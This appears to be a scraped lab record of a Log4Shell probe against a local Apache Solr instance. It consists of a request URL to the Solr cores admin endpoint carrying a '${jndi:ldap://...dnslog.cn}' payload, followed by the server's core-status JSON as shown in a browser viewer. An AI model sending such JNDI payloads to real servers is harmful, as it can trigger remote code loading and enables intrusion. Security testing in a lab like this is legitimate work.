 127.0.0.1:8983/solr/admin/cores?_=${jndi:ldap:// .dnslog.cn}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 0
QTime: 0
initFailures: {}
status:
demo:
name: "demo"
instanceDir: "/opt/solr/server/solr/demo"
dataDir: "/opt/solr/server/solr/demo/data/"
config: "solrconfig.xml"
schema: "managed-schema"
startTime: "2024-08-24T16:13:28.433Z"
uptime: 16386779
index:
numDocs: 46
maxDoc: 46
deletedDocs: 0
indexHeapUsageBytes: 6116
version: 6
segmentCount: 1
current: true
hasDeletions: false
directory: "org.apache.lucene.store.NRTCachingDirectory:NRTCachingDirectory(MMapDirectory@/opt/solr/server/solr/demo/data/index
lockFactory=org.apache.lucene.store.NativeFSLockFactory@45e9523e; maxCacheMB=48.0 maxMergeSizeMB=4.0)"
segmentsFile: "segments_2"
segmentsFileSizeInBytes: 220
userData:
commitCommandVer: "1808167807418892288"
commitTimeMSec:
lastModified: "2024-08-23T08:53:17.688Z"
sizeInBytes: 34209
size: "33.41 KB"